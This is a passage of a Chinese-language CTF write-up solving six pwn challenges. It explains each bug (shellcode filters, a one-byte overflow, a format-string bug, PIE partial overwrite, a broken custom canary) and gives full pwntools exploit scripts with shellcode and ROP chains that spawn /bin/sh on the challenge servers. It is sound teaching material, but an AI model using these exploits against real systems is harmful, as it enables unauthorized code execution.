可以看到对 shellcode 的限制一共有三个,第一个是 shellcode 的长度必须为 30,第二个是 shellcode 中不能有 \x90 也就是 nop 指令存在,最后一个就是 shellcode 前 15 个字节的 xor 结果必须和后 15 个字节相同,之后就会执行 shellcode_it 函数,该函数的作用就是申请一块可执行的内存,拷贝 shellcode 到内存中并且执行,重点就在于如何绕过 xor 函数,看看 xor 函数内部
1
2
3
4
5
6
7
8
9
10
__int64 __fastcall xor (char *buf, unsigned int len) { unsigned __int8 result; unsigned int i; result = 0 ; for (i = 0 ; i < len; ++i ) result ^= buf[i]; return result; }
xor 函数主要使用了迭代异或,因此我们就可以通过控制 shellcode 后面几个字节的值,利用异或可逆的性质来控制异或的结果。首先找一段小于 29 字节的 shellcode,这里之所以为 29 主要是为了空出最后一个字节作为可控字节,这里以一个 24 字节长度的 shellcode 为例\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05。
之后将 shellcode 分为两段,第一段 15 个字节\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f,并且计算出第一段 shellcode 的 xor 结果为 0xcd。
第二段 9 个字节 \x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05,为了满足一共 30 个字节的长度要求,需要在第二段 shellcode 后补充字节到 14,这里以\x5f 填充,也就是pop %rdi,填充字节的内容没有限制,可以随便填充,因为 shellcode 执行到 syscall 以后就可以执行命令了,但是不能填充\x00,现在第二段的 shellcode 就变成了\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05\x5f\x5f\x5f\x5f\x5f,一共 14 字节,并且计算出其 xor 为 0x9d,之后在 shellcode2 之后填充最后一个字节,该字节的值为0xcd^0x9d,这样就可以满足两段 shellcode 的 xor 相同,之后将两段 shellcode 拼接发送。最终的 exp 如下,拿到 flag 为ctf{can_you_write_shellcode}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19902 libc = None elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) def xor (s, len =0xf ): result = 0 for i in s[:len ]: result ^= ord (i) return result shellcode1 = '\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f' shellcode2 = '\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' while len (shellcode2) != 14 : shellcode2 += '\x5f' shellcode2 += chr (xor(shellcode1) ^ xor(shellcode2)) assert xor(shellcode2) == xor(shellcode1)shellcode = shellcode1 + shellcode2 assert len (shellcode) == 30 conn.sendafter('Send me your drift\n' , shellcode) conn.interactive()
pwndelta(200) 这道题开启了 NX,并且去符号化静态编译,通过老办法找到程序的入口 sub_400C46,栈溢出的点位于函数 sub_400BD2 内部的 sub_400B73。首先程序读入一个数字,该数字必须小于等于 257,这个数字即为 sub_400B73 读取到 buf 的长度。
1
2
3
4
5
6
7
8
9
__int64 __fastcall overflow (int length) { char buf[256 ]; buf[0 ] = 0 ; puts ("Ok, what do you have to say for yourself?" ); read(0 , buf, length); return printf ("Interesting thought \"%s\", I'll take it into consideration.\n" ); }
可以看到 buf 的大小为 256,而可以读取最大的字节数为 257,所以只能溢出一个字节,再看上一层函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
__int64 sub_400BD2 () { char buf[9 ]; char v2; int length; puts ("how much do you have to say?" ); read(0 , buf, 9uLL ); v2 = 0 ; length = atoi(buf); if (length <= 0 ) return puts ("That's not much to say." ); if (length <= 257 ) return overflow(length); return puts ("That's too much to say!." ); }
由于对 length 限制了上限于下限,所以 257 这个数字是不能绕过的,因此我们只能利用那溢出的一个字节来修改 esp。这道题的思路就是利用溢出的一字节将栈抬升到我们的输入出,控制了栈顶以后就控制了 ret,之后再利用 rop 执行系统调用即可。
在 sub_400BD2 中,由于return overflow(length);,因此汇编代码中将会出现两次连续的 leave 和 ret
首先第一次 leave 将栈中被我们修改了的 old rbp 弹出到 rbp 中,这时 rbp 被我们控制,rbp 将会被抬高(即栈底在栈顶的上面),执行完第一个 ret 以后又是一个 leave,首先 mov rsp rbp 将被我们修改了的 rbp 移动到 rsp 中,这时我们就控制了栈顶,之后执行 ret 指令就可以弹出站上的一个地址并且跳转到地址去执行指令,可以形成 rop。
我们一共最多可以输入 256 个字节,但是由于 ASLR,所以我们并不能知道将栈抬升到那里才刚好可以执行 rop,所以可以在栈上先填充类似 nop 指令到 ret 指令,填充的越多命中的相对概率越大,只要命中了一条 ret,就可以一直 pop rip 到 rop 开始的地方。
exp 如下,可能需要多尝试几次才行,由于开启了 ASLR,所以每次栈的位置不固定,可以尝试修改 \x00 将 esp 移动到合适的地方,取值范围[0x00, 0xf8],必须是 8 的倍数,不过还是得看脸才能命中 ret,最后拿到 flagctf{yeT_thls_ls_4nOTHer_sH3Ilcod3_ch4!!3ng3}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19903 libc = None elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) """ ROP Gadgets: 0x0000000000400416 : ret 0x0000000000415f04 : pop rax ; ret 0x0000000000400686 : pop rdi ; ret 0x0000000000410a93 : pop rsi ; ret 0x000000000044a155 : pop rdx ; ret .text:00000000004498E5 syscall ; LINUX - sys_alarm .text:00000000004498E7 cmp rax, 0FFFFFFFFFFFFF001h .text:00000000004498ED jnb short loc_4498F0 .text:00000000004498EF retn """ ret = 0x0000000000400416 pop_rax_ret = 0x0000000000415f04 pop_rdi_ret = 0x0000000000400686 pop_rsi_ret = 0x0000000000410a93 pop_rdx_ret = 0x000000000044a155 syscall = 0x00000000004498E5 bss_buf = 0x6BB300 conn.sendlineafter('how much do you have to say?\n' , '257' ) payload = flat([ pop_rax_ret, 0x0 , pop_rdi_ret, 0x0 , pop_rsi_ret, bss_buf, pop_rdx_ret, 0x8 , syscall, pop_rax_ret, 0x3b , pop_rdi_ret, bss_buf, pop_rsi_ret, 0x0 , pop_rdx_ret, 0x0 , syscall ], word_size=64 ) payload = (p64(ret) * ((256 - len (payload))/8 )) + payload + '\x00' assert len (payload) == 257 conn.sendafter('Ok, what do you have to say for yourself?\n' , payload+'//bin/sh' ) conn.interactive()
pwnepsilon(200) 题目的源码非常简单,buf 长度为 1032,读入 1024 字节,相差 8 字节
1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 sub_40069D () { char buf[1032 ]; unsigned __int64 v2; v2 = __readfsqword(0x28 u); printf ("What do you mean this time? " ); read(0 , buf, 1024uLL ); printf ("Interesting " , buf); printf (buf); puts (" food for thought" ); return __readfsqword(0x28 u) ^ v2; }
可以看到直接有 printf(buf);,所以存在一个格式化字符串漏洞,我们最终的目的就是劫持 got 表,将 got 表中的 printf 函数修改为 system,不过首先我们需要能够让程序多次执行 printf(buf) 才可以多次触发 payload。
因为每次 printf 之后都会调用一次 puts 函数,所以我们可以将 puts 函数在 got 表中的值修改为 sub_40069D 的地址,这样每次调用 puts 函数就可以重新进入 sub_40069D 执行printf(buf),再通过 pwndbg 的 fmtarg 确定参数偏移为 6 以后就可以使用 pwntools 的 fmtstr_payload 生成任意写的 payload 了。需要注意的是 64 位系统中 printf 函数的前六个参数会存储在寄存器中,除去第一个参数作为格式化字符串以外,后面五个参数会存放在寄存器中,第六个参数才会从栈中获取,这就是为什么虽然我们输入的 payload 在栈顶,但是 fmtarg 计算出的偏移却是 6。
由于题目中没有给 libc,所以下一步的目标就是泄漏一个 got 函数的地址,由于我们已经将 puts 的 got 地址修改为 sub_40069D,所以这次泄漏 read 函数,payload 为'{{%7$s}}' + p64(elf.got['read'])。
拿到 libc 以后就可以计算出 system 函数的地址,之后再将 printf 在 got 表中的地址修改为 system 函数的地址即可,这样每次调用 printf 函数就相当于调用 system 函数。
最终的 exp 如下,最后拿到 flagctf{fOrmat_s7rIng_vu!_stop_uslng_17}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19904 context.clear(arch='amd64' ) libc = None libc = ELF('./libc6_2.27-3ubuntu1.2_amd64.so' ) elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) def pwn (payload ): conn.sendafter('What do you mean this time? ' , payload) pwn(fmtstr_payload(6 , {elf.got['puts' ]: 0x40069D })) pwn(r'{{%7$s}}' + p64(elf.got['read' ])) conn.recvuntil(r'{{' ) read_addr = u64(conn.recv(6 ) + '\x00\x00' ) log.success('read address: ' + hex (read_addr)) got_addr = read_addr - libc.symbols['read' ] system_addr = got_addr + libc.symbols['system' ] log.success('system address: ' + hex (system_addr)) pwn(fmtstr_payload(6 , {elf.got['printf' ]: system_addr})) conn.send('/bin/sh' ) conn.interactive()
pwnzeta(200) 这题和 pwngamma 很像,只能输入 26 字节的 shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 unsigned __int64 get_that_shellcode () { int v0; char buf[26 ]; char v3; unsigned __int64 v4; v4 = __readfsqword(0x28 u); puts ("Send me your ride" ); v0 = read(0 , buf, 26uLL ); v3 = 0 ; if (v0 == 26 ) { if (strlen (buf) == 26 ) shellcode_it(buf, 26LL ); else puts ("You're not up to code." ); } else { puts ("You ain't ready." ); } return __readfsqword(0x28 u) ^ v4; }
再看 shellcode_it
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 unsigned __int64 __fastcall shellcode_it (char *a1) { unsigned __int64 v1; int v2; char v3; int v4; __int64 v5; char v6; __int128 v7; char v8; char v9; char v10; char *v11; char *v12; char *v13; char *v14; char *v15; char *v16; char *v17; v1 = __readfsqword(0x28 u); v2 = *a1; v3 = a1[4 ]; v4 = *(a1 + 5 ); v5 = *(a1 + 9 ); v6 = a1[17 ]; *&v7 = *(a1 + 18 ); v8 = 0xCC u; v9 = 0xCC u; v10 = 0xCC u; BYTE8(v7) = 0xCC u; v11 = clean; v12 = qword_202028; v13 = qword_202030; v14 = qword_202038; v15 = qword_202040; v16 = qword_202048; v17 = mmap(0LL , 78uLL , 7 , 34 , -1 , 0LL ); *v17 = v11; *(v17 + 1 ) = v12; *(v17 + 2 ) = v13; *(v17 + 3 ) = v14; *(v17 + 4 ) = v15; *(v17 + 5 ) = v16; *(v17 + 6 ) = *&v2; *(v17 + 7 ) = *(&v4 + 2 ); *(v17 + 8 ) = *(&v5 + 5 ); *(v17 + 18 ) = *(&v7 + 3 ); *(v17 + 38 ) = *(&v7 + 7 ); (v17)(0LL , 78LL ); return __readfsqword(0x28 u) ^ v1; }
主要逻辑就是申请一块可执行的匿名内存,将我们输入的 shellcode 拼接到一段内置的 shellcode\x48\x31\xED\x48\x31\xE4\x48\x31\xC0\x48\x31\xDB\x48\x31\xC9\x48\x31\xD2\x48\x31\xF6\x48\x31\xFF\x4D\x31\xC0\x4D\x31\xC9\x4D\x31\xD2\x4D\x31\xDB\x4D\x31\xE4\x4D\x31\xED\x4D\x31\xF6\x4D\x31\xFF后面,这段 shellcode 翻译成汇编为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 xor rbp,rbp xor rsp,rsp xor rax,rax xor rbx,rbx xor rcx,rcx xor rdx,rdx xor rsi,rsi xor rdi,rdi xor r8,r8 xor r9,r9 xor r10,r10 xor r11,r11 xor r12,r12 xor r13,r13 xor r14,r14 xor r15,r15
其作用就是将所有的寄存器清零,这其中包括了 rsp 和 rbp,所以我们用不了栈。不过也有一个好处就是我们 shellcode 中不需要再将某些寄存器清零了,这就避免了坏字符的出现。之后会将我们提供的 shellcode 分别在第 5,第 10,第 20,第 29 个字节前插入 0xcc,也就是 int3 中断,所以我们的 shellcode 会被分成 4 段,每段长度为 5,4,9,8,而为了避免 int3 的干扰,我们可以在 0xcc 前添加 0xb2 将 0xcc 吞掉,0xb2cc 的汇编为mov dl, 0xcc,因此每段的长度就变成了 4,3,8,7。
最后的目的就是通过 syscall 系统调用执行命令,但是首先必须找到一块可写并且可读的内存来存放字符串/bin/sh,由于所有的寄存器都清零了,所以我们可以利用的内存就只有存放我们 shellcode 的那段新申请的内存,所以我们就需要想办法拿到那段内存中某一个地址。
当所有寄存器都为 0 时调用 syscall,此时相当于read(0, NULL, 0),执行完成后 rcx 的内容会变成下一个下一条指令的地址,利用这一点我们就可以拿到这段内存中的地址。
直接在 shellcode 中调用 execve 的 syscall 是无法起作用的,shellcode 中不能出现 0x0,所以被写入内存的字符串 /bin/sh 会与后面的字符串相连,经过测试在最后添加分号也没有办法执行,所以可以换一种思路,调用 read 的系统调用,然后将新的不受限制的 shellcode 写入这段内存中,之后再 jmp 到 shellcode 处即可,所以第一个 shellcode 为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ; First segment, 4 bytes. syscall nop nop ; Second segment, 3 bytes. mov rsi, rcx ; Third segment, 8 bytes. sub rsi, 0x32 mov dl, 0x20 syscall ; Last segment. jmp rsi
这里的 sub rsi, 0x32 可以得到这段内存起始地址,分别用 0xb2 将每段 shellcode 连起来,再发送新的 shellcode,由于前面的 shellcode 中的 mov dl, 0xcc 会改变 rdx 的值,所以这里需要手动将 rdx 清零,另外字符串 /bin/sh\x00 在这段 shellcode 的最后发送,所以需要 add rdi, 0x11 跳转到 syscall 的后面。
1 2 3 4 5 6 mov al, 0x3b mov rdi, rsi add rdi, 0x11 xor rsi, rsi xor rdx, rdx syscall
最终的 exp 如下,拿到 flag 为ctf{ar3_y0u_sHelic0de_m4sT3r}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19905 context.clear(arch='amd64' ) libc = None elf = ELF("./pwn1" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) shellcode = asm( """ syscall nop nop """ ) + '\xb2' + asm('mov rsi, rcx' ) + '\xb2' + asm( """ sub rsi, 0x32 mov dl, 0x20 syscall """ ) + '\xb2' + asm('jmp rsi' ) shellcode = shellcode.ljust(26 , '\x90' ) log.info('Shellcode: ' + shellcode.encode('hex' )) assert len (shellcode) == 26 conn.sendafter('Send me your ride\n' , shellcode) conn.send(asm( """ mov al, 0x3b mov rdi, rsi add rdi, 0x11 xor rsi, rsi xor rdx, rdx syscall """ ) + '/bin/sh\x00' ) conn.interactive()
pwneta(200) 使用 checksec 检查一下,发现开启了 PIE,所以此题的主要目的就是绕过 PIE 进行 ROP。主要的溢出点为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ssize_t sub_868 () { char v1[6 ]; char buf[1026 ]; read(0 , &buf[2 ], 1024uLL ); while (1 ) { puts ("Changes you'd like to make (y/n)?" ); read(0 , &buf[1 ], 1uLL ); if (buf[1 ] == 'n' ) break ; *v1 = 0 ; read(0 , v1, 1uLL ); read(0 , &v1[1 ], 1uLL ); read(0 , buf, 1uLL ); buf[*v1 + 2 ] = buf[0 ]; } return write(1 , "So cool.\n" , 9uLL ); }
buf 的长度为 1026,其功能为首先读入 1024 个字节到 buf 的后 1024 位中,前两位空出来,之后循环,首先读取一个字节到 buf[1]中,非 n 的话就读取 2 个字节到 v1 中,再读取 1 个字节到 buf[0]中,读取到 v1 中的字节的值将作为偏移,将读取到的 buf[0]的值写入 buf 中,控制了 v1 以后我们就可以在很大的范围内任意写入内存。
由于每次 v1 最多读两个字节,所以偏移的最大值为 0xffff。写入的起始位置在 buf[2],也就是 rbp-0x402+2 = rbp-0x400 处,为了可以写到 rbp,所以我们每次发送的偏移必须加上 0x400。
由于题目中并没有任何 puts 或 pringtf 的参数可控(无法控制 rdi),所以无法泄漏任何地址,因此为了绕过 PIE,只能用 Partial Write 去改写某个内存中地址的后几个字节。我们所输入的 payload 在最后 sub_868 函数执行结束后才会触发,所以我们只能在该函数栈帧后面寻找,并且为了实现 one gadget,我们要寻找并且修改的的需要是 libc 中的地址而不是程序地址,可以看到在 rbp+0x238 的地方有一个 libc main 的地址。
该地址将会在函数执行结束后跳转,所以我们要修改的就是这个地址。题目使用的 libc 位 2.27-ubuntu1.2 的版本,拿到这个版本的 one gadget 后在本地加载一个该 libc 的基址,然后再加上 one gadget 的偏移,就得到了一个 libc 的地址,取最后三个字节最为 Partial Write 的目标。由于每次程序加载的 libc 基址都会变,但是 libc 基址的后 1.5 个字节(也就是 3 个十六进制数)都是 0,所以刚才计算出的那个地址最后 1.5 个字节肯定是对的,而我们只修改了 libc main 地址的最后 3 个字节,所以只剩下 1.5 个字节是需要靠运气的,其枚举空间为 16 的 3 次方也就是 4096,脚本一直循环,看运气总有一次可以命中那 1.5 个字节,脸好的几百次可能就命中,脸黑的可能就得几千次。最终的 exp 如下,拿到 flagctf{p4rtia!_overwrl73_IS_gre4T}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 19906 context.clear(arch='amd64' ) context.update(terminal=['tmux' , 'splitw' , '-h' ]) libc = None libc = ELF('./libc.so.6' ) elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) def pwn (start, value ): """Wite value to rbp+start.""" cur = start log.info('Sending: ' + value.encode('hex' )) for i in value: conn.sendafter("Changes you'd like to make (y/n)?\n" , 'y' ) offset = cur + 0x400 assert offset <= 0xffff conn.send(p16(offset)) conn.send(i) cur += 1 """ One gadget: 0x4f3c2 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL """ i = 0 while True : i += 1 print i, conn.sendafter('What do you have this time\n' , 'a' ) pwn(0x238 , '\xf1\x83\xc2' [::-1 ]) conn.sendafter("Changes you'd like to make (y/n)?\n" , 'n' ) conn.sendlineafter('L8R.\n' , 'cat flag' ) try : ret = conn.recv() if '{' in ret: print ret break except EOFError: pass conn.close() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env)
pwntheta(200) 此题意义不明,溢出点位于 sub_400C58,buf 的大小为 1032 字节,但是会读入 2015 字节,所以可以造成栈溢出,虽然开启了 NX,但是程序是静态编译的,所以有大量的 Gadgets 可以用。
1 2 3 4 5 6 7 8 9 10 11 unsigned __int64 sub_400C58 () { char buf; unsigned __int64 v2; v2 = __readfsqword(0x28 u); puts ("Yes?" ); read(0 , &buf, 2015uLL ); write(1u , "Whatever\n" , 9uLL ); return __readfsqword(0x28 u) ^ v2; }
题目中有一个很奇怪的地方,通过 checksec 可以看到题目并没有开启 canary,但是汇编中却有与 canary 相关的指令,可以看到函数 sub_400B4D 中主要是与函数调用的初始化函数相关。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 __int64 __fastcall init (__int64 a1, __int64 a2, __int64 a3) { __int64 result; unsigned __int64 v4; unsigned int fd; char v6[8 ]; char buf[8 ]; char *v8; __int64 v9; unsigned __int64 v10; v10 = __readfsqword(0x28 u); fd = open("/flag" , 0 , a3); while (1 ) { v9 = read(fd, buf, 1uLL ); if (!v9) break ; *v6 = (v6[7 ] ^ buf[0 ]) ^ (*v6 << 8 ); } close(fd); v6[0 ] = 0 ; *buf = __readfsqword(0x28 u); v8 = buf; do v8 += 8 ; while (*v8 != *buf); *v8 = *v6; __writefsqword(0x28 u, *v6); v4 = __readfsqword(0x28 u); result = v4 ^ v10; if (v4 != v10) _check_stack_fail(); return result; }
该函数内部首先会打开 flag 文件,所以本地调试该程序的时候需要在根目录下创建一个空的 flag 文件。看源码逻辑应该是自己实现了一个 canary,这个 canary 就是加密后的 flag 前 8 位,只要 flag 不变,canary 也是一直不变的。但是再看漏洞函数的最后验证 canary 的时候,不管验证是否通过,都直接 jmp,所以不会调用之后的 check_stack_fail 函数,所以这个程序可能被人 patch 过忘记改回来了,就直接发布到题目中,导致这道题的 canary 失效。
最后的 exp 如下,由于 canary 失效,所以主要原理就是 ROP,先调用 read 的系统调用把 /bin/sh 写入一个全局变量数组中,之后再调用 execve 即可,拿到 flag 为ctf{customiz3d_canary_SHould_b3_proved}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 19907 context.clear(arch='amd64' ) context.update(terminal=['tmux' , 'splitw' , '-h' ]) context.update(log_level='debug' ) libc = None elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) """ ROP Gadgets: 0x000000000040ed4d : xor eax, eax ; ret 0x0000000000400686 : pop rdi ; ret 0x0000000000410253 : pop rsi ; ret 0x0000000000449915 : pop rdx ; ret 0x00000000004499DF : syscall 0x00000000004156c4 : pop rax ; ret .bss:00000000006BB300 unk_6BB300 .bss:00000000006BB33F db ? ; 0x3f read 0x0 fd buf count execve 0x3b filename 0 0 """ buf = 0x00000000006BB300 xor_eax = 0x000000000040ed4d pop_rdi = 0x0000000000400686 pop_rsi = 0x0000000000410253 pop_rdx = 0x0000000000449915 syscall = 0x00000000004499DF bin_sh = '/bin/sh\x00' pop_rax = 0x00000000004156c4 conn.sendafter( 'Yes?\n' , pg.get(0x410 +8 ) + p64(xor_eax) + p64(pop_rdi) + p64(0 ) + p64(pop_rsi) + p64(buf) + p64(pop_rdx) + p64(8 ) + p64(syscall) + p64(pop_rax) + p64(0x3b ) + p64(pop_rdi) + p64(buf) + p64(pop_rsi) + p64(0 ) + p64(pop_rdx) + p64(0 ) + p64(syscall) ) conn.send(bin_sh) conn.interactive()